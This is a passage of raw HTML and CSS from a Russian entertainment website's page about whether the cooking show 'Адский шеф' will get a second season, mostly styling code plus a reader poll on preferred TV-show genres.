!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-20216 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-20216" class="post-20216 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-shou tag-kulinariya tag-pyatnitsa tag-rossiya"><div class="admania_entryimage "> <a href="https://kogda.pro/tv-shou/adskij-shef-2-sezon"> <img src="https://kogda.pro/wp-content/uploads/2022/10/adskij-shef.png" title="Адский шеф 2 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/tv-shou">Тв шоу</a> / Адский шеф 2 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Адский шеф 2 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>На смену «Адской кухне» на канале Пятница пришло новое кулинарное шоу «Адский шеф». Его показ начался в августе и продлится до декабря. Формат проекта, как и его ведущий Константин Ивлев, остались прежними. А что же изменилось? И будет ли Адский шеф 2 сезон?<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_699393:100%;;
        --tsp_section_bw_699393:0px;
        --tsp_section_bc_699393:#ffffff;
        --tsp_section_br_699393:15px;
        --tsp_section_box_c_699393:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_699393{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_699393[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_699393){
        display:none !important;
    }
    form.ts_poll_form_699393[data-tsp-mode="coming"] > section > span.ts_poll_cs_699393{
        display:flex !important;
    }
    form.ts_poll_form_699393[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_699393{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_699393[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_699393[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_699393[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_699393 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_699393 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_699393 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_699393{
        width: var(--tsp_section_w_699393);
        border-width:  var(--tsp_section_bw_699393);
        border-style:solid;
        border-color: var(--tsp_section_bc_699393);
        border-radius: var(--tsp_section_br_699393);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_699393[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_699393[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_699393);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_699393);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_699393);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_699393), 0 0 40px var(--tsp_section_box_c_699393) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_699393), 0 0 40px var(--tsp_section_box_c_699393) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_699393), 0 0 40px var(--tsp_section_box_c_699393) inset;
    }
    section.ts_poll_section_699393[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_699393);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_699393);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_699393);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_699393);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_699393);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_699393);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_699393);
    }
    section.ts_poll_section_699393[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_699393);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_699393);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_699393);
    }</style><form method='POST' class='ts_poll_form_699393' data-tsp-pos='center'><section class='ts_poll_section_699393' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_699393:#ffffff;
        --tsp_header_c_699393:#000000;
        --tsp_header_fs_699393:20px;
        --tsp_header_ff_699393:Abadi MT Condensed Light;
        --tsp_header_ta_699393:center;
        /* Root for header line*/
        --tsp_header_l_w_699393:60%;
        --tsp_header_l_bh_699393:0px;
        --tsp_header_l_bs_699393:solid;
        --tsp_header_l_bc_699393:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_699393{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_699393); 
        color:var(--tsp_header_c_699393); 
        text-align:var(--tsp_header_ta_699393);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_699393 > span.ts_poll_title_699393{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_699393);
        font-family:var(--tsp_header_ff_699393);
        line-height:var(--tsp_header_fs_699393);
    }
    header.ts_poll_header_699393[data-tsp-pos="left"] > span.ts_poll_title_699393{
        margin-right: auto;
    }
    header.ts_poll_header_699393[data-tsp-pos="right"] > span.ts_poll_title_699393{
        margin-left: auto;
    }
    header.ts_poll_header_699393 > div.ts_poll_line_699393{
        width:var(--tsp_header_l_w_699393);
        border-top-width:var(--tsp_header_l_bh_699393);
        border-top-style:var(--tsp_header_l_bs_699393);
        border-top-color:var(--tsp_header_l_bc_699393);
    }</style><header class='ts_poll_header_699393' data-tsp-pos='center'> <span class='ts_poll_title_699393'> Какие ТВ-шоу предпочитаете? </span><div class='ts_poll_line_699393'></div></header><main class='ts_poll_main_699393'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='33'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_699393-1'
 name='ts_poll_all699393'
 value='33'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_699393-1'>Спортивные</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='27'></span> <label class='ts_poll_r_label'> Спортивные <span class='ts_poll_r_info'> 474 ( 27.69 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='34'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_699393-2'
 name='ts_poll_all699393'
 value='34'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_699393-2'>Кулинарные</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='19'></span> <label class='ts_poll_r_label'> Кулинарные <span class='ts_poll_r_info'> 341 ( 19.92 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='35'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_699393-3'
 name='ts_poll_all699393'
 value='35'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_699393-3'>Экстремальные</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='20'></span> <label class='ts_poll_r_label'> Экстремальные <span class='ts_poll_r_info'> 355 ( 20.74 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='36'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_699393-4'
 name='ts_poll_all699393'
 value='36'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_699393-4'>Развлекательные</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='31'></span> <label class='ts_poll_r_label'> Развлекательные <span class='ts_poll_r_info'> 542 ( 31.66 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_699393'></div></main><footer class='ts_poll_footer_699393'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 1712</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_699393:#d8d8d8;
           --tsp_after_check_c_699393:#d8d8d8;
           --tsp_before_check_699393:"\f0c8";
           --tsp_after_check_699393:"\f14a";
                --tsp_answer_fs_699393:17px;
        --tsp_main_bgc_699393:#ffffff;
        --tsp_answer_bgc_699393:#ffffff;
        --tsp_answer_h_bgc_699393:#ffffff;
        --tsp_answer_h_c_699393:#000000;
        --tsp_answer_c_699393:#ffffff;
        --tsp_answer_ff_699393:Arial;
    }
    footer.ts_poll_footer_699393 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_699393[max-width~="500px"] section.ts_poll_section_699393{
        width: 100% !important;
    }
    
    section.ts_poll_section_699393[max-width~="500px"] footer.ts_poll_footer_699393 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_699393:22px;;
        --tsp_answer_bw_699393:1px;
        --tsp_answer_br_699393:6px;
        --tsp_answer_bc_699393:#ffffff;
        --tsp_block_bgc_699393:#ffffff;
        --tsp_progress_bgc_699393:#5000b2;
        --tsp_progress_c_699393:#000000;
    }
    section.ts_poll_section_699393 > main.ts_poll_main_699393 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_699393);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_699393 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_699393:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_699393);
    }
    main.ts_poll_main_699393  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_699393);
        border-style:solid;
        border-color:var(--tsp_answer_bc_699393);
        border-radius: var(--tsp_answer_br_699393);
        line-height: 1 !important;
    }
    main.ts_poll_main_699393  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_699393[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
    main.ts_poll_main_699393:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_699393  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_699393) !important;
    }
